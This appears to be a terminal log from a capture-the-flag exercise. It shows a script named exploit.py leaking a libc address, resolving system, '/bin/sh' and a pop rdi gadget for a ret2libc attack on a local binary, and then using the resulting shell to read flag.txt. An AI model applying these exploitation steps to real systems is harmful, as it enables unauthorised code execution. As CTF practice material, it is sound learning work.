 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[+] Starting local process './vuln': pid 4000
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[*] '/mnt/d/ctf/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] Leaked address: 0x728419ed0ca8
[*] Libc base address: 0x728419ea7000
[*] system: 0x728419efa110
[*] /bin/sh: 0x72841a04eea4
[*] pop rdi: 0x728419ed1145
[*] Switching to interactive mode
Still not giving a shit bye hahaha$ ls
ctf-writeups  exploit.py  flag.txt  java_dec  python-scripts  vuln
$ cat flag.txt
flag{solved}$